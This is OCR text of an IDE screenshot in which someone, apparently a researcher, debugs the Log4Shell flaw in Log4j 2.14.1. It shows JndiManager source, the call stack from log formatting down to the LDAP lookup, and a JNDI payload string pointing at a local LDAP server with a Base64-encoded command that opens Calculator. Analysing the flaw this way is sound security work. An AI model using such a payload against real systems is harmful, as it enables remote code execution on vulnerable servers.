 log4j-core-2.14.1-sources.jar 〉 org 〉 apache 〉 logging 〉 log4j 〉 core 〉 net 〉 JndiManager
Test
Test.java
Runtime.java
StrSubstitutor.java
JndiManager.java
1: Project
Ant
Maven
Database
154 return properties;
155 }
156
157 @Override
158 protected boolean releaseSub(final long timeout, final TimeUnit timeUnit) {
159 return JndiCloser.closeSilently(this.context);
160 }
161
162 /**
163 * Looks up a named object through this JNDI context.
164 *
165 * @param name name of the object to look up.
166 * @param <T>  the type of the object.
167 * @return the named object if it could be located.
168 * @throws  NamingException if a naming exception is encountered
169 */
170 /unchecked/
171 public <T> T lookup(final String name) throws NamingException {
172 return (T) this.context.lookup(name);  context: InitialContext@1593
173 }
+ "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
174
175 private static class JndiManagerFactory implements ManagerFactory<JndiManager, Properties> {
176
177 @Override
178 public JndiManager createManager(final String name, final Properties data) {
179 try {
180 return new JndiManager(name, new InitialContext(data));
181 } catch (final NamingException e) {
182 LOGGER.error( message: "Error creating JNDI InitialContext.", e);
Debug: Test
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
lookup:177, PartialCompositeContext (com.sun.jndi.toolkit.ctx)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:94, ldapURLContext (com.sun.jndi.url.ldap)
lookup:417, InitialContext (javax.naming)
lookup:172, JndiManager (org.apache.logging.log4j.core.net)
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
Variables
this = {JndiManager@1592} "JndiManager [context=javax.naming.InitialContext@10d68fcd, count=1]"
name = "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
this.context = {InitialContext@1593}
Mem
.. Count
loaded. Lo
7: Structure
2: Favorites
6: Problems 5: Debug TODO Terminal 8: Services Build
Event Log
All files are up-to-date (2 minutes ago)
172:1 LF UTF-8 4 spaces